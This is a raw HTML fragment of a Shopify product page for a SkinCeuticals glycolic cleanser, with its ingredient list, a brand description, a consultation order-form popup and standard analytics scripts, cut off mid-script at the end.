AQUA / WATER • GLYCOLIC ACID • COCO-GLUCOSIDE • PROPYLENE GLYCOL • AMMONIUM POLYACRYLOYLDIMETHYL TAURATE • GLYCERIN • SODIUM METHYL COCOYL TAURATE • SODIUM HYDROXIDE • ALOE BARBADENSIS LEAF JUICE • PHYTIC ACID • SODIUM CHLORIDE • PHENOXYETHANOL • DIPROPYLENE GLYCOL • COCONUT ACID • CAPRYLYL GLYCOL • SALICYLIC ACID • CHLORPHENESIN • ETHYLHEXYLGLYCERIN • BOSWELLIA SERRATA GUM • CYMBOPOGON SCHOENANTHUS OIL • CITRAL • CITRIC ACID • POTASSIUM SORBATE • SODIUM BENZOATE • TOCOPHEROL</span></p>
        </div>
      
      
      
    </div>
  </details>
</div>

<div class="ch faqs">
  <details class="ch-tabs">
    
    <summary class="ch-tabs-content">About the Brand</summary>
    
    <div class="ch answer-container">
      
        <div class="ch answer">
          <p><span class="metafield-multi_line_text_field">SkinCeuticals is a leading U.S.-based cosmeceutical brand dedicated to high-performance skincare. With a science-first philosophy, the brand offers solutions that prevent and correct visible skin damage using clinically proven ingredients. Endorsed by dermatologists globally, SkinCeuticals aims to promote long-term skin health.<br />
<br />
Founded on the groundbreaking antioxidant research of Dr. Sheldon Pinnell, SkinCeuticals continues to innovate cutting-edge skincare products grounded in science.</span></p>
        </div>
      
      
      
    </div>
  </details>
</div>
</div><div class="product-meta__aside"><div class="product-meta__share text--subdued"><button is="share-toggle-button" share-url="https://southwilliamclinic.com/products/skinceuticals-glycolic-renewal-cleanser-150ml" share-title="SkinCeuticals Glycolic Renewal Cleanser 150ml" class="product-meta__share-label link hidden-tablet-and-up" aria-controls="mobile-share-buttons-template--26575558967626__main" aria-expanded="false">Share</button>
          <div class="product-meta__share-label hidden-phone">Share</div>

          <popover-content id="mobile-share-buttons-template--26575558967626__main" class="popover hidden-tablet-and-up">
            <span class="popover__overlay"></span>

            <header class="popover__header">
              <span class="popover__title heading h6">Share</span>

              <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </header>

            <div class="mobile-share-buttons">
              <a class="mobile-share-buttons__item mobile-share-buttons__item--facebook" href="https://www.facebook.com/sharer.php?u=https://southwilliamclinic.com/products/skinceuticals-glycolic-renewal-cleanser-150ml" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--facebook-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.1834 21.85L10.1834 12.982H7.2002L7.2002 9.52604H10.1834V6.98204C10.062 5.75969 10.4857 4.54599 11.3415 3.66478C12.1972 2.78357 13.398 2.32449 14.6234 2.41004C15.5143 2.40481 16.4047 2.45289 17.2898 2.55404V5.63804L15.4598 5.63804C14.9879 5.53818 14.4974 5.68116 14.1532 6.01892C13.8089 6.35669 13.6566 6.84437 13.7474 7.31804L13.7474 9.52604L17.1698 9.52604L16.7234 12.982H13.7522V21.85H10.1834Z" fill="#3B5998"></path>
      </svg>Facebook
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--pinterest" href="https://pinterest.com/pin/create/button/?url=https://southwilliamclinic.com/products/skinceuticals-glycolic-renewal-cleanser-150ml&media=https://southwilliamspa.com/cdn/shop/products/skinceuticals-glycolic-cleanser-600x600_800x.jpg?v=1580684746&description=Daily%20exfoliating%20cleansing%20gel%20targets%20dullness%20and%20rough%20skin%20texture%20for%20a%20clear%20and%20bright..." target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--pinterest-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.7648 2.40138C15.3543 2.34682 17.602 3.80113 18.6595 6.35148C19.0087 7.1931 19.3817 8.74117 19.1015 10.0256C18.9898 10.5384 18.9581 11.0736 18.8069 11.5569C18.4993 12.5394 18.0993 13.4092 17.5694 14.1592C16.8499 15.1782 15.7582 15.8653 14.3872 16.2109C13.1746 16.5164 12.0593 16.059 11.4113 15.5678C11.2048 15.4115 10.9279 15.2073 10.8515 14.9251C10.8417 14.9251 10.8318 14.9251 10.822 14.9251C10.7755 15.4401 10.5782 15.9868 10.4389 16.4561C10.2461 17.1053 10.2086 17.7774 9.96749 18.3849C9.69999 19.0592 9.37509 19.6772 9.02467 20.253C8.84068 20.5549 8.33293 21.5884 7.9639 21.5999C7.92354 21.5224 7.90737 21.4925 7.90493 21.3551C7.7861 21.1659 7.86888 20.8468 7.81652 20.5893C7.73505 20.1883 7.67161 19.466 7.75769 19.0588C7.75769 18.8444 7.75769 18.6296 7.75769 18.4157C7.85257 17.9742 7.84882 17.5217 7.9639 17.0991C8.21425 16.1787 8.35354 15.2038 8.61211 14.2512C8.86057 13.3361 9.08856 12.3352 9.28987 11.4038C9.33529 11.1934 9.07963 10.5886 9.02467 10.3628C8.85134 9.65014 8.9833 8.66239 9.20146 8.12713C9.47618 7.45323 10.2804 6.4241 11.3229 6.68821C12.1607 6.90037 12.694 7.80624 12.413 8.95421C12.1181 10.159 11.7356 11.2383 11.4702 12.4443C11.4019 12.7551 11.5194 13.0852 11.588 13.2714C11.8361 13.9431 12.5882 14.5955 13.5916 14.3432C15.1126 13.9603 15.785 12.5834 16.2435 11.0974C16.3676 10.6955 16.3527 10.3157 16.4498 9.87241C16.6545 8.93705 16.5676 7.54083 16.273 6.81057C15.8008 5.64018 14.9198 4.89011 13.7095 4.48339C13.3756 4.42221 13.0416 4.36103 12.7077 4.29985C12.1486 4.17176 11.0822 4.36412 10.7041 4.48339C9.01386 5.01777 7.96723 5.91043 7.3157 7.51486C7.09393 8.06111 6.97235 8.61484 6.9327 9.38251C6.92276 9.47451 6.91294 9.5665 6.90314 9.6585C7.03364 10.3447 7.04691 10.7994 7.3157 11.3118C7.44838 11.5644 7.76346 11.7634 7.81652 12.0772C7.84781 12.2621 7.71227 12.5412 7.66931 12.6895C7.60427 12.9136 7.62792 13.1702 7.52193 13.3634C7.33028 13.712 6.8084 13.4501 6.57911 13.3018C5.38697 12.5324 4.40437 10.3073 4.95855 8.15795C5.04391 7.82607 5.0481 7.53731 5.16476 7.23932C5.8878 5.39455 6.96659 4.26111 8.5237 3.28922C9.10717 2.9252 9.89394 2.74473 10.6157 2.55456C10.9987 2.50352 11.3818 2.45245 11.7648 2.40138Z" fill="#BD081C"></path>
      </svg>Pinterest
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--twitter" href="https://twitter.com/share?text=SkinCeuticals%20Glycolic%20Renewal%20Cleanser%20150ml&url=https://southwilliamclinic.com/products/skinceuticals-glycolic-renewal-cleanser-150ml" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--twitter-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.414 4.96068C16.9196 4.93626 17.7211 5.43865 18.4864 6.07724C19.1362 6.02649 19.9806 5.69424 20.478 5.46269C20.6391 5.38182 20.8004 5.30133 20.9616 5.22046C20.6775 5.92312 20.2923 6.47359 19.7004 6.89092C19.5689 6.98361 19.4384 7.10911 19.2736 7.16824C19.2736 7.17091 19.2736 7.17396 19.2736 7.17663C20.1171 7.16863 20.8129 6.82034 21.4737 6.63114C21.4737 6.63417 21.4737 6.63723 21.4737 6.64028C21.1266 7.14535 20.6568 7.65767 20.1556 8.02502C19.9532 8.17227 19.7509 8.31951 19.5486 8.46676C19.5597 9.28425 19.5354 10.0643 19.3684 10.7518C18.3977 14.7465 15.8254 17.4588 11.7534 18.6203C10.2913 19.0377 7.92842 19.2089 6.25322 18.8282C5.42246 18.6394 4.67201 18.4262 3.96773 18.1443C3.57662 17.9875 3.21425 17.8181 2.86766 17.6251C2.75395 17.5614 2.64012 17.4981 2.52626 17.4343C2.90422 17.445 3.34615 17.54 3.76862 17.4778C4.15075 17.4214 4.52554 17.4359 4.87817 17.3653C5.75753 17.1887 6.53832 16.9552 7.21099 16.5947C7.53708 16.42 8.03189 16.2148 8.26361 15.963C7.82698 15.9699 7.43107 15.8772 7.10676 15.7727C5.84923 15.366 5.11723 14.6187 4.64102 13.4961C5.02212 13.5338 6.11978 13.6246 6.37642 13.4266C5.89678 13.4026 5.43547 13.1482 5.10574 12.9589C4.09421 12.3795 3.26926 11.4075 3.27545 9.91215C3.40826 9.96975 3.54108 10.0277 3.67378 10.0853C3.92789 10.1834 4.18618 10.2356 4.48934 10.2932C4.61736 10.3173 4.87337 10.3863 5.02034 10.3363C5.01403 10.3363 5.0077 10.3363 5.00138 10.3363C4.80571 10.1277 4.48682 9.98884 4.29014 9.76491C3.64126 9.02638 3.0331 7.88999 3.41774 6.53614C3.51528 6.19282 3.6701 5.88956 3.83503 5.60993C3.84137 5.61298 3.84768 5.61565 3.85402 5.61871C3.92952 5.76328 4.098 5.86973 4.2049 5.99065C4.53629 6.36678 4.94508 6.70514 5.36174 7.00345C6.7813 8.02007 8.0597 8.64453 10.1129 9.10725C10.6336 9.22437 11.2357 9.31401 11.8578 9.31476C11.6829 8.84899 11.7391 8.09522 11.8767 7.64432C12.2227 6.51058 12.9743 5.69272 14.0768 5.25479C14.3404 5.15026 14.6329 5.07396 14.9397 5.01256C15.0978 4.9954 15.256 4.97823 15.414 4.96068Z" fill="#1DA1F2"></path>
      </svg>Twitter
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--mail" href="mailto:?&subject=&body=https://southwilliamclinic.com/products/skinceuticals-glycolic-renewal-cleanser-150ml" aria-label="Share by e-mail"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--email-share-mobile   " viewBox="0 0 24 24">
        <path d="M21.9135 2.08691L15.3396 20.8695L11.583 12.4173M21.9135 2.08691L3.13086 8.66083L11.583 12.4173M21.9135 2.08691L11.583 12.4173" stroke="currentColor" stroke-width="1.6"></path>
      </svg>E-mail
              </a>
            </div>
          </popover-content>

          <div class="product-meta__share-button-list hidden-phone">
            <a class="product-meta__share-button-item product-meta__share-button-item--facebook link tap-area" href="https://www.facebook.com/sharer.php?u=https://southwilliamclinic.com/products/skinceuticals-glycolic-renewal-cleanser-150ml" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg focusable="false" width="8" height="14" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--pinterest link tap-area" href="https://pinterest.com/pin/create/button/?url=https://southwilliamclinic.com/products/skinceuticals-glycolic-renewal-cleanser-150ml&media=https://southwilliamspa.com/cdn/shop/products/skinceuticals-glycolic-cleanser-600x600_800x.jpg?v=1580684746&description=Daily%20exfoliating%20cleansing%20gel%20targets%20dullness%20and%20rough%20skin%20texture%20for%20a%20clear%20and%20bright..." target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg focusable="false" width="10" height="14" class="icon icon--pinterest   " viewBox="0 0 12 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M5.8042 0.00123531C8.79537 -0.0442356 10.6685 1.16769 11.5498 3.29299C11.8407 3.99433 12.1516 5.28439 11.9181 6.35474C11.825 6.78208 11.7985 7.22812 11.6726 7.63086C11.4163 8.4496 11.0829 9.17441 10.6413 9.79945C10.0418 10.6486 9.13196 11.2212 7.98951 11.5091C6.97899 11.7637 6.04959 11.3826 5.50954 10.9732C5.33747 10.843 5.10674 10.6728 5.04304 10.4377C5.03488 10.4377 5.0267 10.4377 5.01853 10.4377C4.97972 10.8669 4.81532 11.3224 4.69924 11.7135C4.53858 12.2545 4.50733 12.8146 4.3064 13.3208C4.08349 13.8828 3.81274 14.3978 3.52072 14.8776C3.36739 15.1292 2.94427 15.9904 2.63675 16C2.60311 15.9354 2.58964 15.9105 2.58761 15.796C2.48858 15.6383 2.55757 15.3724 2.51393 15.1578C2.44604 14.8236 2.39317 14.2217 2.46491 13.8824C2.46491 13.7038 2.46491 13.5248 2.46491 13.3465C2.54397 12.9786 2.54085 12.6015 2.63675 12.2494C2.84537 11.4824 2.96145 10.6699 3.17692 9.87611C3.38398 9.11352 3.57396 8.27939 3.74172 7.50321C3.77957 7.32789 3.56652 6.82389 3.52072 6.63572C3.37628 6.04186 3.48624 5.21874 3.66805 4.77269C3.89698 4.21111 4.56717 3.3535 5.43589 3.57359C6.13407 3.75039 6.57846 4.50528 6.34437 5.46192C6.09862 6.46589 5.7798 7.3653 5.5587 8.37035C5.50173 8.62933 5.59968 8.90442 5.65687 9.05958C5.86357 9.61934 6.49037 10.163 7.32652 9.95278C8.59396 9.63365 9.15431 8.48627 9.53645 7.24791C9.63981 6.91302 9.62743 6.59647 9.70831 6.22709C9.87894 5.44763 9.80648 4.28411 9.56098 3.67556C9.16753 2.70023 8.43329 2.07518 7.42471 1.73624C7.1465 1.68526 6.86819 1.63427 6.58988 1.58329C6.12397 1.47655 5.23532 1.63685 4.92023 1.73624C3.51171 2.18156 2.63952 2.92544 2.09658 4.26247C1.91177 4.71767 1.81046 5.17911 1.77741 5.81884C1.76913 5.8955 1.76094 5.97217 1.75278 6.04883C1.86153 6.62068 1.87259 6.99959 2.09658 7.42657C2.20715 7.63711 2.46971 7.8029 2.51393 8.06444C2.54001 8.2185 2.42705 8.45105 2.39125 8.57467C2.33705 8.76137 2.35676 8.97522 2.26844 9.13625C2.10873 9.42678 1.67383 9.20852 1.48275 9.08491C0.489307 8.44373 -0.329526 6.5895 0.132284 4.79837C0.20342 4.5218 0.206915 4.28118 0.304126 4.03285C0.906661 2.49554 1.80565 1.55101 3.10325 0.741098C3.58947 0.437749 4.24511 0.287354 4.84657 0.128885C5.16574 0.0863481 5.48503 0.0437917 5.8042 0.00123531Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--twitter link tap-area" href="https://twitter.com/share?text=SkinCeuticals%20Glycolic%20Renewal%20Cleanser%20150ml&url=https://southwilliamclinic.com/products/skinceuticals-glycolic-renewal-cleanser-150ml" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg focusable="false" width="17" height="14" class="icon icon--twitter   " viewBox="0 0 20 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12.845 2.13398C14.0997 2.11363 14.7676 2.53229 15.4054 3.06445C15.9468 3.02216 16.6505 2.74528 17.065 2.55232C17.1993 2.48493 17.3337 2.41786 17.468 2.35046C17.2312 2.93602 16.9103 3.39474 16.417 3.74251C16.3074 3.81976 16.1987 3.92434 16.0613 3.97362C16.0613 3.97584 16.0613 3.97838 16.0613 3.98061C16.7643 3.97394 17.3441 3.6837 17.8947 3.52603C17.8947 3.52856 17.8947 3.5311 17.8947 3.53365C17.6055 3.95454 17.214 4.38147 16.7963 4.6876C16.6277 4.8103 16.4591 4.93301 16.2905 5.05571C16.2997 5.73696 16.2795 6.38704 16.1404 6.95989C15.3314 10.2888 13.1878 12.5491 9.7945 13.517C8.5761 13.8648 6.60702 14.0075 5.21102 13.6903C4.51872 13.5329 3.89334 13.3552 3.30644 13.1203C2.98052 12.9896 2.67854 12.8485 2.38972 12.6876C2.29496 12.6346 2.2001 12.5818 2.10522 12.5287C2.42018 12.5376 2.78846 12.6168 3.14052 12.5649C3.45896 12.5179 3.77128 12.53 4.06514 12.4712C4.79794 12.324 5.4486 12.1294 6.00916 11.829C6.2809 11.6834 6.69324 11.5124 6.88634 11.3026C6.52248 11.3083 6.19256 11.2311 5.9223 11.144C4.87436 10.8051 4.26436 10.1824 3.86752 9.2468C4.1851 9.27827 5.09982 9.35394 5.31368 9.18894C4.91398 9.16891 4.52956 8.95688 4.25478 8.7992C3.41184 8.31634 2.72438 7.50634 2.72954 6.26021C2.84022 6.30821 2.9509 6.35653 3.06148 6.40453C3.27324 6.48622 3.48848 6.52978 3.74112 6.57778C3.8478 6.59781 4.06114 6.65534 4.18362 6.6137C4.17836 6.6137 4.17308 6.6137 4.16782 6.6137C4.00476 6.43982 3.73902 6.32411 3.57512 6.1375C3.03438 5.52206 2.52758 4.57507 2.84812 3.44686C2.9294 3.16077 3.05842 2.90805 3.19586 2.67502C3.20114 2.67757 3.2064 2.67979 3.21168 2.68234C3.2746 2.80282 3.415 2.89152 3.50408 2.99229C3.78024 3.30573 4.1209 3.5877 4.46812 3.83629C5.65108 4.68347 6.71642 5.20386 8.42738 5.58946C8.86134 5.68706 9.36308 5.76176 9.88146 5.76238C9.73578 5.37424 9.78258 4.7461 9.89726 4.37035C10.1856 3.42557 10.8119 2.74402 11.7307 2.37907C11.9504 2.29197 12.1941 2.22838 12.4498 2.17722C12.5815 2.16291 12.7133 2.14861 12.845 2.13398Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--mail link tap-area" href="mailto:?&subject=SkinCeuticals Glycolic Renewal Cleanser 150ml&body=https://southwilliamclinic.com/products/skinceuticals-glycolic-renewal-cleanser-150ml" aria-label="Share by e-mail"><svg focusable="false" width="13" height="13" class="icon icon--share   " viewBox="0 0 18 18">
        <path d="M17 1l-5.6 16-3.2-7.2M17 1L1 6.6l7.2 3.2M17 1L8.2 9.8" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a>
          </div>
        </div></div></div></div>
    </div>
  </section><style>
  body .onst-registration-form{
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999999999999;
    overflow: auto;
    height: 100vh;
    background-color: rgba(255, 255, 255, 0.9);
    opacity:0;
    visibility:hidden;
    transition: all 0.3s ease;
  }
  body .onst-registration-form.active {
      opacity: 1;
      visibility: visible;
  }
  .onst-registration-form .onst-registration-form-container {
      padding: 40px;
      background-color: #fff;
      border: 1px solid #c8c8c8;
      position:relative;
  }
  .onst-registration-form .onst-registration-form-container .close-popup-box {
      display: flex;
      justify-content: center;
      align-items: center;
      width: 40px;
      height: 40px;
      background-color: #fff;
      border: 1px solid #c8c8c8;
      position: absolute;
      top: -15px;
      right: -15px;
  }
  .onst-registration-form .onst-registration-form-container .close-popup-box a.close-popup-box-btn {
      display: flex;
      width: 40px;
      height: 40px;
      justify-content: center;
      align-items: center;
      cursor: pointer;
  }
</style>
<script>
  document.addEventListener("DOMContentLoaded", () => {
    const btn = document.querySelector(".open-request-popup");
    const popup = document.querySelector('.onst-registration-form');
    if( btn ){
      btn.addEventListener("click", function (e) {
          e.preventDefault();
          if( popup ){
            popup.classList.add('active');
          }
      });
    }
    if( popup ){
      var popupBox = popup.querySelector('.onst-registration-form-container');
      if( popupBox ){
        var newDiv = document.createElement("div");
        newDiv.classList.add('close-popup-box');
        newDiv.innerHTML = '<a class="close-popup-box-btn"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></a>';
        if( popupBox.querySelector('.close-popup-box') ){}else{
          popupBox.appendChild(newDiv);
          var buttonClose = popupBox.querySelector('.close-popup-box-btn');
          if( buttonClose ){
            buttonClose.addEventListener("click", function (e) {
                e.preventDefault();
                if( popup ){
                  popup.classList.remove('active');
                }
            });
          }
        }
      }
    }
  });
</script>
</div><div id="shopify-section-template--26575558967626__175817667497081bae" class="shopify-section shopify-section--apps"><div class="container "><div id="shopify-block-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN" class="shopify-block shopify-app-block"> 
<div id="surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN" class="onst-registration-form SureCust-App">
	<div class="onst-registration-form-container onst-big-form SureCust-App">
		<h2 class="title">Complete the ZO Skin Health Order Form</h2>
		<p class="subtitle">Once submitted, we will contact you to book your virtual or in-clinic consultation and begin your journey.</p>
		
			<div class="onst-custom-form-box SureCust-App" data-customer="EQxig92862Pj" data-id="17581765713532" data-shop="shopsolar.myshopify.com">
				<div class="onst-custom-form-box-loader"><span class="onst-loading-icon"></span></div>
				
				<input type="hidden" class="country_state_js" value="https://cdn.shopify.com/extensions/019c0920-f9d5-7a90-87ca-eb0fdfb985e1/approvemate-250/assets/apponst-country-state-c.js"/>
				
				<input type="hidden" class="product_id_title" data-id="4540283584602" data-title="SkinCeuticals Glycolic Renewal Cleanser 150ml">
				
				
				
				<input type="hidden" class="form_data_metafield" data-value='{"data":[{"type":"wholesale","submit":"Submit","login":"Sign In","success":"Your application is successfully submitted, we will check your details and send you confirmation email soon. It can take few days","settings":"[{\"id\": 1710586682257, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[first_name]\", \"size\": \"half\", \"type\": \"first_name\", \"label\": \"First Name\", \"dynamic\": false, \"options\": [], \"require\": false, \"position\": 1, \"roptions\": [], \"requiremsg\": \"First Name is required.\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}, {\"id\": 1710586688450, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[last_name]\", \"size\": \"half\", \"type\": \"last_name\", \"label\": \"Last Name\", \"dynamic\": false, \"options\": [], \"require\": false, \"position\": 2, \"roptions\": [], \"requiremsg\": \"Last Name is required.\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}, {\"id\": 1758294757529, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[phone]\", \"size\": \"half\", \"type\": \"customer_phone\", \"label\": \"Phone Number\", \"dynamic\": false, \"options\": [], \"require\": true, \"tagconn\": false, \"metaconn\": false, \"position\": 3, \"roptions\": [], \"metafield\": \"noselection\", \"requiremsg\": \"\", \"description\": \"\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}, {\"id\": 1710586694373, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[email]\", \"size\": \"half\", \"type\": \"customer_email\", \"label\": \"Email\", \"dynamic\": false, \"options\": [], \"require\": true, \"position\": 4, \"roptions\": [], \"requiremsg\": \"Email address is required\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"Please enter valid email address\", \"dynamiccondition\": \"equal\"}, {\"id\": 1758176524264, \"max\": 100, \"min\": 0, \"name\": \"Message\", \"size\": \"full\", \"type\": \"textarea\", \"label\": \"Message\", \"dynamic\": false, \"options\": [], \"require\": false, \"tagconn\": false, \"metaconn\": false, \"position\": 5, \"roptions\": [], \"metafield\": \"noselection\", \"requiremsg\": \"\", \"description\": \"\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}]","loginprefix":"Already have access?","loginposition":"bottom","emailalready":"Email Already Taken! Try a different Email or Login","status":null}],"form":"17581765713532"}'>
			</div>
			<!-- BEGIN app snippet: loginform --><div class="onst-login-form-container-box SureCust-App" style="display:none!important;">
  <form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
    <input type="hidden" name="return_to" value="/account" />
    <div class="email">
      <label for="email">Email</label>
      <input type="email" name="customer[email]">
    </div>
    <div class="password">
      <label for="password">Password</label>
      <input type="password" name="customer[password]">
    </div>
    <div class="submit">
      <input type="submit" value="Sign in">
    </div>
  </form>
</div><!-- END app snippet -->
		
	</div>
</div>
<style>
	.onst-password-field span.password-view-js:before{
		background-image:url('https://cdn.shopify.com/extensions/019c0920-f9d5-7a90-87ca-eb0fdfb985e1/approvemate-250/assets/eye.svg');
	}
	.onst-password-field input[type="text"]+span.password-view-js:before{
		background-image:url('https://cdn.shopify.com/extensions/019c0920-f9d5-7a90-87ca-eb0fdfb985e1/approvemate-250/assets/eye-off.svg');
	}
	.onst-file-input .onst-upload-icon{
		background-image:url('https://cdn.shopify.com/extensions/019c0920-f9d5-7a90-87ca-eb0fdfb985e1/approvemate-250/assets/upload.svg'); 
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-field input,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-field select, 
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-field textarea,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form.onst-show-labels .onst-field .onst-field-upload-box .onst-file-input label,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-success-message{
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button{
		box-shadow:none;
		background-color:#00283f;
		border-color:#00283f;
		color:#ffffff;
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:before,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:after{
		box-shadow:none;
		border-color:#00283f;
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button{
		box-shadow:none;
		background-color:#00283f;
		border-color:#00283f;
		color:#ffffff;
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:before,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:after{
		box-shadow:none;
		border-color:#00283f;
		border-radius:0px;
	}
</style>


</div></div>


</div><div id="shopify-section-template--26575558967626__product-recommendations" class="shopify-section shopify-section--product-recommendations"> <style>
  #shopify-section-template--26575558967626__product-recommendations {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;
    --prev-next-button-background: 255, 255, 255;
    --prev-next-button-color: 0, 0, 0;

    --section-background: 255, 255, 255;
    --section-products-per-row: 2;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-template--26575558967626__product-recommendations {
      --section-products-per-row: 3;
    }
  }

  @media screen and (min-width: 1200px) {
    #shopify-section-template--26575558967626__product-recommendations {
      --section-products-per-row: 4;
    }
  }
</style>

<product-recommendations section-id="template--26575558967626__product-recommendations" intent="related" product-id="4540283584602" recommendations-count="8" class="section "></product-recommendations>

</div><div id="shopify-section-template--26575558967626__pagefly_section_TtdY88" class="shopify-section">

  <!-- PageFlyGlobalSection -->
  
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-J9SPQMSV1T"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-J9SPQMSV1T', { groups: 'pagefly' });
    window.pfPageInfo = Object.assign(window.pfPageInfo || {});

    document.addEventListener("PageFlyHelperContentLoaded", () => {
      
    let pageId = window.__pagefly_setting__?.pageId;
    let pageTitle = window.__pagefly_setting__?.pageTitle;
    let pageType = window.__pagefly_setting__?.pageType;

    if(window.__pagefly_page_setting__) {
      pageId = window.__pagefly_page_setting__.pageId;
      pageTitle = window.__pagefly_page_setting__.pageTitle;
      pageType = window.__pagefly_page_setting__.pageType;
    }
  

      window.pfPageInfo = Object.assign(window.pfPageInfo || {}, {
        pf_page_id: pageId,
        pf_page_name: pageTitle,
        pf_page_type: pageType,
        pf_page_subject_id: '',
        
          
    
    
    
    
  
          pf_product_name: 'SkinCeuticals Glycolic Renewal Cleanser 150ml',
          pf_product_id: '4540283584602',
          pf_product_page_image: '//southwilliamspa.com/cdn/shop/products/skinceuticals-glycolic-cleanser-600x600_small.jpg?v=1580684746',
        
        
      });
      setTimeout(function() {
        gtag('event', 'pf_view_page', Object.assign({
          pf_view_page: 1,
          send_to: 'pagefly',
          pf_event: 'view_page'
        }, window.pfPageInfo))
      }, 500);

      
        setTimeout(() => {
          gtag('event', 'pf_view_product', Object.assign(
            {
              send_to: 'pagefly',
              pf_view_product: 1,
              pf_event: 'view_product',
            },
              window.pfPageInfo)
            )
        }, 500)
      

    window.__pagefly_analytics_settings__={
      acceptNewTracking: true,
      enableTrackingRevenue: true,
      sessionTimeout: 30,
      timezoneOffset: 0
    };
    if(typeof analyticsSrc === 'undefined'){
      let analyticsSrc = "https://cdn.pagefly.io/pagefly/core/analytics.js";
      const scriptPFAnalytic = document.createElement('script');
